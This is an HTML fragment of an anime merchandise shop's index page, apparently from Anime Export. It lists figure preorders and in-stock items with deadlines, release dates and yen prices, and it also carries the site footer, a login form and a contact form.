										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Nov. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">22,950</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">24,225</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763687548_99816_Boc1.jpg" onclick="productpicpreview('99816');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763687548_99816_Boc1.jpg" onclick="productpicpreview('99816');">
			</div>
							<a style="width:100%;" href="index.php?product=99816">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Bocchi The Rock! - Hitori Gotoh Casual Wear Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">02 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jul. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">17,100</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">18,000</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767931689_101525_NendoMiku1.jpg" onclick="productpicpreview('101525');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767931689_101525_NendoMiku1.jpg" onclick="productpicpreview('101525');">
			</div>
							<a style="width:100%;" href="index.php?product=101525">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Vocaloid - Hatsune Miku: Senbonzakura Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">17 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,652</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,966</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765254365_100560_Kuro0.jpg" onclick="productpicpreview('100560');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765254365_100560_Kuro0.jpg" onclick="productpicpreview('100560');">
			</div>
							<a style="width:100%;" href="index.php?product=100560">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Oreimo 2 - Kuroneko (Ruri Goko): Shironeko Ver. Figure & Plush Set (With Bonus) </p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Sep. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">18,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">19,950</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1722415331_82509_1698817851_74133_SHLuke1.jpg" onclick="productpicpreview('82509');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1722415331_82509_1698817851_74133_SHLuke1.jpg" onclick="productpicpreview('82509');">
			</div>
							<a style="width:100%;" href="index.php?product=82509">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Star Wars - Luke Skywalker (A New Hope)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">8,800 ¥</span><p><span class="spanprice1">7,480</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767923148_101505_Puchirama1.jpg" onclick="productpicpreview('101505');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767923148_101505_Puchirama1.jpg" onclick="productpicpreview('101505');">
			</div>
							<a style="width:100%;" href="index.php?product=101505">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Puchirama Series - Frieren: Beyond Journeys End Pack (3 Pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,750</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">7,125</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768548617_101820_image12.jpeg" onclick="productpicpreview('101820');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768548617_101820_image12.jpeg" onclick="productpicpreview('101820');">
			</div>
							<a style="width:100%;" href="index.php?product=101820">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Tiger Mask Coin Bank (Piggy Bank) Full Set of 3 A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">12,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765850203_100879_GhoulDX1.jpg" onclick="productpicpreview('100879');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765850203_100879_GhoulDX1.jpg" onclick="productpicpreview('100879');">
			</div>
							<a style="width:100%;" href="index.php?product=100879">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Real Elite Masterline Fallout - The Ghoul DX Edition</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">06 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2027</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">165,665</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">175,410</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1734414262_87253_POPSP1.jpg" onclick="productpicpreview('87253');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1734414262_87253_POPSP1.jpg" onclick="productpicpreview('87253');">
			</div>
							<a style="width:100%;" href="index.php?product=87253">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Yu-Gi-Oh! Card Game Monster Figure Collection POP UP PARADE SP - I:P Masquerena</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">10 Feb. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">18 Jul. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">8,028</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">8,474</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1728295126_84782_S__3899406_0.jpg" onclick="productpicpreview('84782');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1728295126_84782_S__3899406_0.jpg" onclick="productpicpreview('84782');">
			</div>
							<a style="width:100%;" href="index.php?product=84782">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Dragon Ball - LAST ONE - Son Gohan Childhood Ver. Snap Collectio...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">15,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767931539_101524_NendoYi1.jpg" onclick="productpicpreview('101524');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767931539_101524_NendoYi1.jpg" onclick="productpicpreview('101524');">
			</div>
							<a style="width:100%;" href="index.php?product=101524">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Shi Jie Zhi Wai - Yi Yu</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">17 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,138</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,479</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737087646_87888_POPAlice1.jpg" onclick="productpicpreview('87888');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737087646_87888_POPAlice1.jpg" onclick="productpicpreview('87888');">
			</div>
							<a style="width:100%;" href="index.php?product=87888">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sword Art Online Progressive: Scherzo of Deep Night POP UP PARADE Beach Queen...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">10 Feb. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Jul. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,723</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,942</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768541061_101793_Nendo1.jpg" onclick="productpicpreview('101793');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768541061_101793_Nendo1.jpg" onclick="productpicpreview('101793');">
			</div>
							<a style="width:100%;" href="index.php?product=101793">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Honkai: Star Rail - Hyacine</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,138</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,479</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2867"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;margin-bottom:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
		</div>
	</div>
	<!-- -----------------end of added by Theo ------------------>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
